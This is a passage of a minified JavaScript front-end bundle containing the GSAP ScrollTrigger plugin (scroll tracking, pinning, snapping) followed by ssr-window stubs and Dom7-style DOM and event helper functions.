r={display:"block"},s=i[n?"os2":"p2"],a=i[n?"p2":"os2"];t._isFlipped=n,r[i.a+"Percent"]=n?-100:0,r[i.a]=n?1:0,r["border"+s+"Width"]=1,r["border"+a+"Width"]=0,r[i.p]=e,wn.set(t,r)},Lr=[],Dr={},zr=function(){return On||(On=kn(Ur))},Ir=function(){On||(On=kn(Ur),Qn||Hr("scrollStart"),Qn=Un())},Nr=function(){return!In&&Pn.restart(!0)},jr={},Fr=[],Rr=[],$r=function(t){var e,i=wn.ticker.frame,n=[],r=0;if(Gn!==i||Xn){for(Gr();r<Rr.length;r+=4)(e=En.matchMedia(Rr[r]).matches)!==Rr[r+3]&&(Rr[r+3]=e,e?n.push(r):Gr(1,Rr[r])||ur(Rr[r+2])&&Rr[r+2]());for(qr(),r=0;r<n.length;r++)e=n[r],qn=Rr[e],Rr[e+2]=Rr[e+1](t);qn=0,Xr(0,1),Gn=i,Hr("matchMedia")}},Br=function t(){return _r(os,"scrollEnd",t)||Xr(!0)},Hr=function(t){return jr[t]&&jr[t].map(function(t){return t()})||Fr},Wr=[],qr=function(t){for(var e=0;e<Wr.length;e+=4)t&&Wr[e+3]!==t||(Wr[e].style.cssText=Wr[e+1],Wr[e+2].uncache=1)},Gr=function(t,e){var i;for(Fn=0;Fn<Lr.length;Fn++)i=Lr[Fn],e&&i.media!==e||(t?i.kill(1):(i.scroll.rec||(i.scroll.rec=i.scroll()),i.revert()));qr(e),e||Hr("revert")},Xr=function(t,e){if(!Qn||t){var i=Hr("refreshInit");for(Hn&&os.sort(),e||Gr(),Fn=0;Fn<Lr.length;Fn++)Lr[Fn].refresh();for(i.forEach(function(t){return t&&t.render&&t.render(-1)}),Fn=Lr.length;Fn--;)Lr[Fn].scroll.rec=0;Pn.pause(),Hr("refresh")}else Tr(os,"scrollEnd",Br)},Vr=0,Yr=1,Ur=function(){var t=Lr.length,e=Un(),i=e-Kn>=50,n=t&&Lr[0].scroll();if(Yr=Vr>n?-1:1,Vr=n,i&&(Qn&&!Nn&&e-Qn>200&&(Qn=0,Hr("scrollEnd")),Dn=Kn,Kn=e),Yr<0){for(Fn=t;Fn--;)Lr[Fn]&&Lr[Fn].update(0,i);Yr=1}else for(Fn=0;Fn<t;Fn++)Lr[Fn]&&Lr[Fn].update(0,i);On=0},Kr=["left","top","bottom","right","marginBottom","marginRight","marginTop","marginLeft","display","flexShrink","float"],Qr=Kr.concat(["width","height","boxSizing","maxWidth","maxHeight","position","margin",vr,"paddingTop","paddingRight","paddingBottom","paddingLeft"]),Jr=function(t,e,i,n){if(t.parentNode!==e){for(var r,s=Kr.length,a=e.style,o=t.style;s--;)a[r=Kr[s]]=i[r];a.position="absolute"===i.position?"absolute":"relative","inline"===i.display&&(a.display="inline-block"),o.bottom=o.right="auto",a.overflow="visible",a.boxSizing="border-box",a.width=Sr(t,mr)+gr,a.height=Sr(t,yr)+gr,a.padding=o.margin=o.top=o.left="0",ts(n),o.width=o.maxWidth=i.width,o.height=o.maxHeight=i.height,o.padding=i.padding,t.parentNode.insertBefore(e,t),e.appendChild(t)}},Zr=/([A-Z])/g,ts=function(t){if(t)for(var e,i,n=t.t.style,r=t.length,s=0;s<r;s+=2)i=t[s+1],e=t[s],i?n[e]=i:n[e]&&n.removeProperty(e.replace(Zr,"-$1").toLowerCase())},es=function(t){for(var e=Qr.length,i=t.style,n=[],r=0;r<e;r++)n.push(Qr[r],i[Qr[r]]);return n.t=t,n},is={left:0,top:0},ns=function(t,e,i,n,r,s,a,o,l,u,c,h){if(ur(t)&&(t=t(o)),lr(t)&&"max"===t.substr(0,3)&&(t=h+("="===t.charAt(4)?kr("0"+t.substr(3),i):0)),cr(t))a&&Ar(a,i,n,!0);else{ur(e)&&(e=e(o));var d,f,p,v=An(e)[0]||Cn,g=wr(v)||{},m=t.split(" ");g&&(g.left||g.top)||"none"!==br(v).display||(p=v.style.display,v.style.display="block",g=wr(v),p?v.style.display=p:v.style.removeProperty("display")),d=kr(m[0],g[n.d]),f=kr(m[1]||"0",i),t=g[n.p]-l[n.p]-u+d+r-f,a&&Ar(a,f,n,i-f<20||a._isStart&&f>20),i-=i-f}if(s){var y=t+i,b=s._isStart;h="scroll"+n.d2,Ar(s,y,n,b&&y>20||!b&&(c?Math.max(Cn[h],_n[h]):s.parentNode[h])<=y+1),c&&(l=wr(a),c&&(s.style[n.op.p]=l[n.op.p]-n.op.m-s._offset+gr))}return Math.round(t)},rs=/(?:webkit|moz|length|cssText)/i,ss=function(t,e,i,n){if(t.parentNode!==e){var r,s,a=t.style;if(e===Cn){for(r in t._stOrig=a.cssText,s=br(t))+r||rs.test(r)||!s[r]||"string"!=typeof a[r]||"0"===r||(a[r]=s[r]);a.top=i,a.left=n}else a.cssText=t._stOrig;wn.core.getCache(t).uncache=1,e.appendChild(t)}},as=function(t,e){var i,n,r=rr(t,e),s="_scroll"+e.p2;return t[s]=r,function e(a,o,l,u,c){var h=e.tween,d=o.onComplete,f={};return h&&h.kill(),i=Math.round(l),o[s]=a,o.modifiers=f,f[s]=function(t){return(t=Math.round(r()))!==i&&t!==n?(h.kill(),e.tween=0):t=l+u*h.ratio+c*h.ratio*h.ratio,n=i,i=Math.round(t)},o.onComplete=function(){e.tween=0,d&&d.call(h)},h=e.tween=wn.to(t,o)}};mr.op=yr;var os=function(){function t(e,i){Sn||t.register(wn)||console.warn("Please gsap.registerPlugin(ScrollTrigger)"),this.init(e,i)}return t.prototype.init=function(e,i){if(this.progress=0,this.vars&&this.kill(1),Jn){var n,r,s,a,o,l,u,c,h,d,f,p,v,g,m,y,b,x,w,S,E,T,_,C,M,P,k,O,A,L,D,z,I,N,j,F,R,$,B=(e=xr(lr(e)||cr(e)||e.nodeType?{trigger:e}:e,Mr)).horizontal?mr:yr,H=e,W=H.onUpdate,q=H.toggleClass,G=H.id,X=H.onToggle,V=H.onRefresh,Y=H.scrub,U=H.trigger,K=H.pin,Q=H.pinSpacing,J=H.invalidateOnRefresh,Z=H.anticipatePin,tt=H.onScrubComplete,et=H.onSnapComplete,it=H.once,nt=H.snap,rt=H.pinReparent,st=!Y&&0!==Y,at=An(e.scroller||En)[0],ot=wn.core.getCache(at),lt=ir(at),ut="pinType"in e?"fixed"===e.pinType:lt||"fixed"===nr(at,"pinType"),ct=[e.onEnter,e.onLeave,e.onEnterBack,e.onLeaveBack],ht=st&&e.toggleActions.split(" "),dt="markers"in e?e.markers:Mr.markers,ft=lt?0:parseFloat(br(at)["border"+B.p2+"Width"])||0,pt=this,vt=e.onRefreshInit&&function(){return e.onRefreshInit(pt)},gt=function(t,e,i){var n=i.d,r=i.d2,s=i.a;return(s=nr(t,"getBoundingClientRect"))?function(){return s()[n]}:function(){return(e?En["inner"+r]:t["client"+r])||0}}(at,lt,B),mt=function(t,e){return!e||~Vn.indexOf(t)?sr(t):function(){return is}}(at,lt);pt.media=qn,Z*=45,Lr.push(pt),pt.scroller=at,pt.scroll=rr(at,B),o=pt.scroll(),pt.vars=e,i=i||e.animation,"refreshPriority"in e&&(Hn=1),ot.tweenScroll=ot.tweenScroll||{top:as(at,yr),left:as(at,mr)},pt.tweenTo=n=ot.tweenScroll[B.p],i&&(i.vars.lazy=!1,i._initted||!1!==i.vars.immediateRender&&!1!==e.immediateRender&&i.render(0,!0,!0),pt.animation=i.pause(),i.scrollTrigger=pt,(z=cr(Y)&&Y)&&(D=wn.to(i,{ease:"power3",duration:z,onComplete:function(){return tt&&tt(pt)}})),A=0,G||(G=i.vars.id)),nt&&(hr(nt)||(nt={snapTo:nt}),wn.set(lt?[Cn,_n]:at,{scrollBehavior:"auto"}),s=ur(nt.snapTo)?nt.snapTo:"labels"===nt.snapTo?function(t){return function(e){var i,n=[],r=t.labels,s=t.duration();for(i in r)n.push(r[i]/s);return wn.utils.snap(n,e)}}(i):wn.utils.snap(nt.snapTo),I=nt.duration||{min:.1,max:2},I=hr(I)?Ln(I.min,I.max):Ln(I,I),N=wn.delayedCall(nt.delay||z/2||.1,function(){if(Math.abs(pt.getVelocity())<10&&!Nn){var t=i&&!st?i.totalProgress():pt.progress,e=(t-L)/(Un()-Dn)*1e3||0,r=pr(e/2)*e/.185,a=t+r,o=Ln(0,1,s(a,pt)),l=pt.scroll(),h=Math.round(u+o*g),d=n.tween;if(l<=c&&l>=u&&h!==l){if(d&&!d._initted&&d.data<=Math.abs(h-l))return;n(h,{duration:I(pr(.185*Math.max(pr(a-t),pr(o-t))/e/.05||0)),ease:nt.ease||"power3",data:Math.abs(h-l),onComplete:function(){A=L=i&&!st?i.totalProgress():pt.progress,et&&et(pt)}},l,r*g,h-l-r*g)}}else pt.isActive&&N.restart(!0)}).pause()),G&&(Dr[G]=pt),U=pt.trigger=An(U||K)[0],K=!0===K?U:An(K)[0],lr(q)&&(q={targets:U,className:q}),K&&(!1===Q||"margin"===Q||(Q=!(!Q&&"flex"===br(K.parentNode).display)&&vr),pt.pin=K,!1!==e.force3D&&wn.set(K,{force3D:!0}),(r=wn.core.getCache(K)).spacer?m=r.pinState:(r.spacer=x=Tn.createElement("div"),x.setAttribute("class","pin-spacer"+(G?" pin-spacer-"+G:"")),r.pinState=m=es(K)),pt.spacer=x=r.spacer,O=br(K),C=O[Q+B.os2],S=wn.getProperty(K),E=wn.quickSetter(K,B.a,gr),Jr(K,x,O),b=es(K)),dt&&(v=hr(dt)?xr(dt,Cr):Cr,f=Or("scroller-start",G,at,B,v,0),p=Or("scroller-end",G,at,B,v,0,f),w=f["offset"+B.op.d2],h=Or("start",G,at,B,v,w),d=Or("end",G,at,B,v,w),ut||(($=at).style.position="absolute"===br($).position?"absolute":"relative",wn.set([f,p],{force3D:!0}),P=wn.quickSetter(f,B.a,gr),k=wn.quickSetter(p,B.a,gr))),pt.revert=function(t){var e=!1!==t||!pt.enabled,n=In;e!==a&&(e&&(F=Math.max(pt.scroll(),pt.scroll.rec||0),j=pt.progress,R=i&&i.progress()),h&&[h,d,f,p].forEach(function(t){return t.style.display=e?"none":"block"}),e&&(In=1),pt.update(e),In=n,K&&(e?function(t,e,i){if(ts(i),t.parentNode===e){var n=e.parentNode;n&&(n.insertBefore(t,e),n.removeChild(e))}}(K,x,m):(!rt||!pt.isActive)&&Jr(K,x,br(K),M)),a=e)},pt.refresh=function(n){if(!In&&pt.enabled)if(K&&n&&Qn)Tr(t,"scrollEnd",Br);else{In=1,D&&D.kill(),J&&i&&i.progress(0).invalidate(),a||pt.revert();for(var r,s,v,w,E,C,P,k,O=gt(),A=mt(),L=ar(at,B),z=0,I=0,N=e.end,$=e.endTrigger||U,H=e.start||(0===e.start?0:K||!U?"0 0":"0 100%"),W=U&&Math.max(0,Lr.indexOf(pt))||0,q=W;q--;)(P=Lr[q].pin)&&(P===U||P===K)&&Lr[q].revert();for(u=ns(H,U,O,B,pt.scroll(),h,f,pt,A,ft,ut,L)||(K?-.001:0),ur(N)&&(N=N(pt)),lr(N)&&!N.indexOf("+=")&&(~N.indexOf(" ")?N=(lr(H)?H.split(" ")[0]:"")+N:(z=kr(N.substr(2),O),N=lr(H)?H:u+z,$=U)),c=Math.max(u,ns(N||($?"100% 0":L),$,O,B,pt.scroll()+z,d,p,pt,A,ft,ut,L))||-.001,g=c-u||(u-=.01)&&.001,z=0,q=W;q--;)(P=(C=Lr[q]).pin)&&C.start-C._pinPush<u&&(r=C.end-C.start,P===U&&(z+=r),P===K&&(I+=r));if(u+=z,c+=z,pt._pinPush=I,h&&z&&((r={})[B.a]="+="+z,wn.set([h,d],r)),K)r=br(K),w=B===yr,v=pt.scroll(),T=parseFloat(S(B.a))+I,!L&&c>1&&((lt?Cn:at).style["overflow-"+B.a]="scroll"),Jr(K,x,r),b=es(K),s=wr(K,!0),k=ut&&rr(at,w?mr:yr)(),Q&&((M=[Q+B.os2,g+I+gr]).t=x,(q=Q===vr?Sr(K,B)+g+I:0)&&M.push(B.d,q+gr),ts(M),ut&&pt.scroll(F)),ut&&((E={top:s.top+(w?v-u:k)+gr,left:s.left+(w?k:v-u)+gr,boxSizing:"border-box",position:"fixed"}).width=E.maxWidth=Math.ceil(s.width)+gr,E.height=E.maxHeight=Math.ceil(s.height)+gr,E.margin=E.marginTop=E.marginRight=E.marginBottom=E.marginLeft="0",E.padding=r.padding,E.paddingTop=r.paddingTop,E.paddingRight=r.paddingRight,E.paddingBottom=r.paddingBottom,E.paddingLeft=r.paddingLeft,y=function(t,e,i){for(var n,r=[],s=t.length,a=i?8:0;a<s;a+=2)n=t[a],r.push(n,n in e?e[n]:t[a+1]);return r.t=t.t,r}(m,E,rt)),i?(i.progress(1,!0),_=S(B.a)-T+g+I,g!==_&&y.splice(y.length-2,2),i.progress(0,!0)):_=g;else if(U&&pt.scroll())for(s=U.parentNode;s&&s!==Cn;)s._pinOffset&&(u-=s._pinOffset,c-=s._pinOffset),s=s.parentNode;for(q=0;q<W;q++)(C=Lr[q].pin)&&(C===U||C===K)&&Lr[q].revert(!1);pt.start=u,pt.end=c,(o=l=pt.scroll())<F&&pt.scroll(F),pt.revert(!1),In=0,R&&st&&i.progress(R,!0),j!==pt.progress&&(D&&i.totalProgress(j,!0),pt.progress=j,pt.update()),K&&Q&&(x._pinOffset=Math.round(pt.progress*_)),V&&V(pt)}},pt.getVelocity=function(){return(pt.scroll()-l)/(Un()-Dn)*1e3||0},pt.update=function(t,e){var r,s,a,h,d,p=pt.scroll(),v=t?0:(p-u)/g,m=v<0?0:v>1?1:v||0,w=pt.progress;if(e&&(l=o,o=p,nt&&(L=A,A=i&&!st?i.totalProgress():m)),Z&&!m&&K&&!In&&!Xn&&Qn&&u<p+(p-l)/(Un()-Dn)*Z&&(m=1e-4),m!==w&&pt.enabled){if(h=(d=(r=pt.isActive=!!m&&m<1)!==(!!w&&w<1))||!!m!=!!w,pt.direction=m>w?1:-1,pt.progress=m,st||(!D||In||Xn?i&&i.totalProgress(m,!!In):(D.vars.totalProgress=m,D.invalidate().restart())),K)if(t&&Q&&(x.style[Q+B.os2]=C),ut){if(h){if(a=!t&&m>w&&c+1>p&&p+1>=ar(at,B),rt)if(t||!r&&!a)ss(K,x);else{var S=wr(K,!0),M=p-u;ss(K,Cn,S.top+(B===yr?M:0)+gr,S.left+(B===yr?0:M)+gr)}ts(r||a?y:b),_!==g&&m<1&&r||E(T+(1!==m||a?0:_))}}else E(T+_*m);nt&&!n.tween&&!In&&!Xn&&N.restart(!0),q&&(d||it&&m&&(m<1||!Wn))&&An(q.targets).forEach(function(t){return t.classList[r||it?"add":"remove"](q.className)}),W&&!st&&!t&&W(pt),h&&!In?(s=m&&!w?0:1===m?1:1===w?2:3,st&&(a=!d&&"none"!==ht[s+1]&&ht[s+1]||ht[s],i&&("complete"===a||"reset"===a||a in i)&&("complete"===a?i.pause().totalProgress(1):"reset"===a?i.restart(!0).pause():i[a]()),W&&W(pt)),!d&&Wn||(X&&d&&X(pt),ct[s]&&ct[s](pt),it&&(1===m?pt.kill(!1,1):ct[s]=0),d||ct[s=1===m?1:3]&&ct[s](pt))):st&&W&&!In&&W(pt)}k&&(P(p+(f._isFlipped?1:0)),k(p))},pt.enable=function(){pt.enabled||(pt.enabled=!0,Tr(at,"resize",Nr),Tr(at,"scroll",Ir),vt&&Tr(t,"refreshInit",vt),i&&i.add?wn.delayedCall(.01,function(){return u||c||pt.refresh()})&&(g=.01)&&(u=c=0):pt.refresh())},pt.disable=function(e,i){if(pt.enabled&&(!1!==e&&pt.revert(),pt.enabled=pt.isActive=!1,i||D&&D.pause(),F=0,r&&(r.uncache=1),vt&&_r(t,"refreshInit",vt),N&&(N.pause(),n.tween&&n.tween.kill()&&(n.tween=0)),!lt)){for(var s=Lr.length;s--;)if(Lr[s].scroller===at&&Lr[s]!==pt)return;_r(at,"resize",Nr),_r(at,"scroll",Ir)}},pt.kill=function(t,e){pt.disable(t,e),G&&delete Dr[G];var n=Lr.indexOf(pt);Lr.splice(n,1),n===Fn&&Yr>0&&Fn--,i&&(i.scrollTrigger=null,t&&i.render(-1),e||i.kill()),h&&[h,d,f,p].forEach(function(t){return t.parentNode.removeChild(t)}),r&&(r.uncache=1)},pt.enable()}else this.update=this.refresh=this.kill=Zn},t.register=function(e){if(!Sn&&(wn=e||er(),tr()&&window.document&&(En=window,Tn=document,_n=Tn.documentElement,Cn=Tn.body),wn&&(An=wn.utils.toArray,Ln=wn.utils.clamp,wn.core.globals("ScrollTrigger",t),Cn))){kn=En.requestAnimationFrame||function(t){return setTimeout(t,16)},Tr(En,"mousewheel",Ir),Mn=[En,Tn,_n,Cn],Tr(Tn,"scroll",Ir);var i,n=Cn.style,r=n.borderTop;n.borderTop="1px solid #000",i=wr(Cn),yr.m=Math.round(i.top+yr.sc())||0,mr.m=Math.round(i.left+mr.sc())||0,r?n.borderTop=r:n.removeProperty("border-top"),zn=setInterval(zr,200),wn.delayedCall(.5,function(){return Xn=0}),Tr(Tn,"touchcancel",Zn),Tr(Cn,"touchstart",Zn),Er(Tr,Tn,"pointerdown,touchstart,mousedown",function(){return Nn=1}),Er(Tr,Tn,"pointerup,touchend,mouseup",function(){return Nn=0}),jn=wn.utils.checkPrefix("transform"),Qr.push(jn),Sn=Un(),Pn=wn.delayedCall(.2,Xr).pause(),Bn=[Tn,"visibilitychange",function(){var t=En.innerWidth,e=En.innerHeight;Tn.hidden?(Rn=t,$n=e):Rn===t&&$n===e||Nr()},Tn,"DOMContentLoaded",Xr,En,"load",function(){return Qn||Xr()},En,"resize",Nr],or(Tr)}return Sn},t.defaults=function(t){for(var e in t)Mr[e]=t[e]},t.kill=function(){Jn=0,Lr.slice(0).forEach(function(t){return t.kill(1)})},t.config=function(t){"limitCallbacks"in t&&(Wn=!!t.limitCallbacks);var e=t.syncInterval;e&&clearInterval(zn)||(zn=e)&&setInterval(zr,e),"autoRefreshEvents"in t&&(or(_r)||or(Tr,t.autoRefreshEvents||"none"))},t.scrollerProxy=function(t,e){var i=An(t)[0];ir(i)?Vn.unshift(En,e,Cn,e,_n,e):Vn.unshift(i,e)},t.matchMedia=function(t){var e,i,n,r,s;for(i in t)n=Rr.indexOf(i),r=t[i],qn=i,"all"===i?r():(e=En.matchMedia(i))&&(e.matches&&(s=r()),~n?(Rr[n+1]=fr(Rr[n+1],r),Rr[n+2]=fr(Rr[n+2],s)):(n=Rr.length,Rr.push(i,r,s),e.addListener?e.addListener($r):e.addEventListener("change",$r)),Rr[n+3]=e.matches),qn=0;return Rr},t.clearMatchMedia=function(t){t||(Rr.length=0),(t=Rr.indexOf(t))>=0&&Rr.splice(t,4)},t}();os.version="3.5.1",os.saveStyles=function(t){return t?An(t).forEach(function(t){var e=Wr.indexOf(t);e>=0&&Wr.splice(e,4),Wr.push(t,t.style.cssText,wn.core.getCache(t),qn)}):Wr},os.revert=function(t,e){return Gr(!t,e)},os.create=function(t,e){return new os(t,e)},os.refresh=function(t){return t?Nr():Xr(!0)},os.update=Ur,os.maxScroll=function(t,e){return ar(t,e?mr:yr)},os.getScrollFunc=function(t,e){return rr(An(t)[0],e?mr:yr)},os.getById=function(t){return Dr[t]},os.getAll=function(){return Lr.slice(0)},os.isScrolling=function(){return!!Qn},os.addEventListener=function(t,e){var i=jr[t]||(jr[t]=[]);~i.indexOf(e)||i.push(e)},os.removeEventListener=function(t,e){var i=jr[t],n=i&&i.indexOf(e);n>=0&&i.splice(n,1)},os.batch=function(t,e){var i,n=[],r={},s=e.interval||.016,a=e.batchMax||1e9,o=function(t,e){var i=[],n=[],r=wn.delayedCall(s,function(){e(i,n),i=[],n=[]}).pause();return function(t){i.length||r.restart(!0),i.push(t.trigger),n.push(t),a<=i.length&&r.progress(1)}};for(i in e)r[i]="on"===i.substr(0,2)&&ur(e[i])&&"onRefreshInit"!==i?o(0,e[i]):e[i];return ur(a)&&(a=a(),Tr(os,"refresh",function(){return a=e.batchMax()})),An(t).forEach(function(t){var e={};for(i in r)e[i]=r[i];e.trigger=t,n.push(os.create(e))}),n},os.sort=function(t){return Lr.sort(t||function(t,e){return-1e6*(t.vars.refreshPriority||0)+t.start-(e.start+-1e6*(e.vars.refreshPriority||0))})},er()&&wn.registerPlugin(os),i(294),vn.registerPlugin(xn,os);function ls(t){return null!==t&&"object"==typeof t&&"constructor"in t&&t.constructor===Object}function us(t,e){void 0===t&&(t={}),void 0===e&&(e={}),Object.keys(e).forEach(function(i){void 0===t[i]?t[i]=e[i]:ls(e[i])&&ls(t[i])&&Object.keys(e[i]).length>0&&us(t[i],e[i])})}var cs={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function hs(){var t="undefined"!=typeof document?document:{};return us(t,cs),t}var ds={document:cs,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(t){return"undefined"==typeof setTimeout?(t(),null):setTimeout(t,0)},cancelAnimationFrame:function(t){"undefined"!=typeof setTimeout&&clearTimeout(t)}};function fs(){var t="undefined"!=typeof window?window:{};return us(t,ds),t}function ps(t){return(ps=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function vs(t,e){return(vs=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function gs(t,e,i){return(gs=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(t){return!1}}()?Reflect.construct:function(t,e,i){var n=[null];n.push.apply(n,e);var r=new(Function.bind.apply(t,n));return i&&vs(r,i.prototype),r}).apply(null,arguments)}function ms(t){var e="function"==typeof Map?new Map:void 0;return(ms=function(t){if(null===t||(i=t,-1===Function.toString.call(i).indexOf("[native code]")))return t;var i;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,n)}function n(){return gs(t,arguments,ps(this).constructor)}return n.prototype=Object.create(t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),vs(n,t)})(t)}var ys=function(t){var e,i;function n(e){var i,n,r;return i=t.call.apply(t,[this].concat(e))||this,n=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(i),r=n.__proto__,Object.defineProperty(n,"__proto__",{get:function(){return r},set:function(t){r.__proto__=t}}),i}return i=t,(e=n).prototype=Object.create(i.prototype),e.prototype.constructor=e,e.__proto__=i,n}(ms(Array));function bs(t){void 0===t&&(t=[]);var e=[];return t.forEach(function(t){Array.isArray(t)?e.push.apply(e,bs(t)):e.push(t)}),e}function xs(t,e){return Array.prototype.filter.call(t,e)}function ws(t,e){var i=fs(),n=hs(),r=[];if(!e&&t instanceof ys)return t;if(!t)return new ys(r);if("string"==typeof t){var s=t.trim();if(s.indexOf("<")>=0&&s.indexOf(">")>=0){var a="div";0===s.indexOf("<li")&&(a="ul"),0===s.indexOf("<tr")&&(a="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(a="tr"),0===s.indexOf("<tbody")&&(a="table"),0===s.indexOf("<option")&&(a="select");var o=n.createElement(a);o.innerHTML=s;for(var l=0;l<o.childNodes.length;l+=1)r.push(o.childNodes[l])}else r=function(t,e){if("string"!=typeof t)return[t];for(var i=[],n=e.querySelectorAll(t),r=0;r<n.length;r+=1)i.push(n[r]);return i}(t.trim(),e||n)}else if(t.nodeType||t===i||t===n)r.push(t);else if(Array.isArray(t)){if(t instanceof ys)return t;r=t}return new ys(function(t){for(var e=[],i=0;i<t.length;i+=1)-1===e.indexOf(t[i])&&e.push(t[i]);return e}(r))}ws.fn=ys.prototype;var Ss="resize scroll".split(" ");function Es(t){return function(){for(var e=arguments.length,i=new Array(e),n=0;n<e;n++)i[n]=arguments[n];if(void 0===i[0]){for(var r=0;r<this.length;r+=1)Ss.indexOf(t)<0&&(t in this[r]?this[r][t]():ws(this[r]).trigger(t));return this}return this.on.apply(this,[t].concat(i))}}Es("click"),Es("blur"),Es("focus"),Es("focusin"),Es("focusout"),Es("keyup"),Es("keydown"),Es("keypress"),Es("submit"),Es("change"),Es("mousedown"),Es("mousemove"),Es("mouseup"),Es("mouseenter"),Es("mouseleave"),Es("mouseout"),Es("mouseover"),Es("touchstart"),Es("touchend"),Es("touchmove"),Es("resize"),Es("scroll");var Ts={addClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var n=bs(e.map(function(t){return t.split(" ")}));return this.forEach(function(t){var e;(e=t.classList).add.apply(e,n)}),this},removeClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var n=bs(e.map(function(t){return t.split(" ")}));return this.forEach(function(t){var e;(e=t.classList).remove.apply(e,n)}),this},hasClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var n=bs(e.map(function(t){return t.split(" ")}));return xs(this,function(t){return n.filter(function(e){return t.classList.contains(e)}).length>0}).length>0},toggleClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var n=bs(e.map(function(t){return t.split(" ")}));this.forEach(function(t){n.forEach(function(e){t.classList.toggle(e)})})},attr:function(t,e){if(1===arguments.length&&"string"==typeof t)return this[0]?this[0].getAttribute(t):void 0;for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(t,e);else for(var n in t)this[i][n]=t[n],this[i].setAttribute(n,t[n]);return this},removeAttr:function(t){for(var e=0;e<this.length;e+=1)this[e].removeAttribute(t);return this},transform:function(t){for(var e=0;e<this.length;e+=1)this[e].style.transform=t;return this},transition:function(t){for(var e=0;e<this.length;e+=1)this[e].style.transitionDuration="string"!=typeof t?t+"ms":t;return this},on:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var n=e[0],r=e[1],s=e[2],a=e[3];function o(t){var e=t.target;if(e){var i=t.target.dom7EventData||[];if(i.indexOf(t)<0&&i.unshift(t),ws(e).is(r))s.apply(e,i);else for(var n=ws(e).parents(),a=0;a<n.length;a+=1)ws(n[a]).is(r)&&s.apply(n[a],i)}}function l(t){var e=t&&t.target&&t.target.dom7EventData||[];e.indexOf(t)<0&&e.unshift(t),s.apply(this,e)}"function"==typeof e[1]&&(n=e[0],s=e[1],a=e[2],r=void 0),a||(a=!1);for(var u,c=n.split(" "),h=0;h<this.length;h+=1){var d=this[h];if(r)for(u=0;u<c.length;u+=1){var f=c[u];d.dom7LiveListeners||(d.dom7LiveListeners={}),d.dom7LiveListeners[f]||(d.dom7LiveListeners[f]=[]),d.dom7LiveListeners[f].push({listener:s,proxyListener:o}),d.addEventListener(f,o,a)}else for(u=0;u<c.length;u+=1){var p=c[u];d.dom7Listeners||(d.dom7Listeners={}),d.dom7Listeners[p]||(d.dom7Listeners[p]=[]),d.dom7Listeners[p].push({listener:s,proxyListener:l}),d.addEventListener(p,l,a)}}return this},off:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var n=e[0],r=e[1],s=e[2],a=e[3];"function"==typeof e[1]&&(n=e[0],s=e[1],a=e[2],r=void 0),a||(a=!1);for(var o=n.split(" "),l=0;l<o.length;l+=1)for(var u=o[l],c=0;c<this.length;c+=1){var h=this[c],d=void 0;if(!r&&h.dom7Listeners?d=h.dom7Listeners[u]:r&&h.dom7LiveListeners&&(d=h.dom7LiveListeners[u]),d&&d.length)for(var f=d.length-1;f>=0;f-=1){var p=d[f];s&&p.listener===s?(h.removeEventListener(u,p.proxyListener,a),d.splice(f,1)):s&&p.listener&&p.listener.dom7proxy&&p.listener.dom7proxy===s?(h.removeEventListener(u,p.proxyListener,a),d.splice(f,1)):s||(h.removeEventListener(u,p.proxyListener,a),d.splice(f,1))}}return this},trigger:function(){for(var t=fs(),e=arguments.length,i=new Array(e),n=0;n<e;n++)i[n]=arguments[n];for(var r=i[0].split(" "),s=i[1],a=0;a<r.length;a+=1)for(var o=r[a],l=0;l<this.length;l+=1){var u=this[l];if(t.CustomEvent){var c=new t.CustomEvent(o,{detail:s,bubbles:!0,cancelable:!0});u.dom7EventData=i.filter(function(t,e){return e>0}),u.dispatchEvent(c),u.dom7EventData=[],delete u.dom7EventData}}return this},transitionEnd:function(t){var e=this;return t&&e.on("transitionend",function i(n){n.target===this&&(t.call(this,n),e.off("transitionend",i))}),this},outerWidth:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var t=fs();return this[0]?t.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var 